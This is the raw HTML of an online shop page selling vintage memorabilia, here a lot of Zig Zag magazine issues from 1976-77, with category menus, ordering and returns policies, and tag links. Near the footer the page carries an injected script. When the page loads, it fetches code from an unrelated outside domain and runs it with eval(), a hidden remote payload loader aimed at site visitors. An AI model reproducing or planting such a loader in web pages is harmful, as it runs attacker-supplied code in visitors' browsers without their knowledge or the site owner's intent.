<li class="product type-product post-11775 status-publish instock product_cat-fanzines product_cat-magazines-fanzines-pamphlets product_cat-memorabilia product_tag-dr-feelgood product_tag-iggy-pop product_tag-punk has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/zig-zag-complete-vol-7-6170-lot-of-10-1976-1977/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="166" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2633-300x166.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zig Zag complete vol 7 #61&gt;70 (lot of 10) 1976 &gt; 1977" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2633-300x166.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2633-700x387.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2633-768x424.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2633-1536x848.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2633-2048x1131.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2633-120x66.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2633-600x331.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zig Zag complete vol 7 #61>70 (lot of 10) 1976 > 1977</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>50.00</bdi></span></span>
<span class="loop-long-desc">June 1976  to March 1977 (10 Issues)

Condition : All Ex to VG++  No significant creasing, no...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Fanzines</span>, <span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/zig-zag-complete-vol-7-6170-lot-of-10-1976-1977/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11pt;" aria-label="1977 Punk (13 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2025 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/popt-lc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Dr Feelgood","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/dr-feelgood\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pleasuresofpasttimes.com\/wp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1
body_size: 357
content:
/**
  * Custom Bootstrap 3 grid for 480-767px layout
  * Author: Iftakhar Hasan
  *
  * A new set of column classes (with class prefix .col-ms- ) for Bootstrap 3
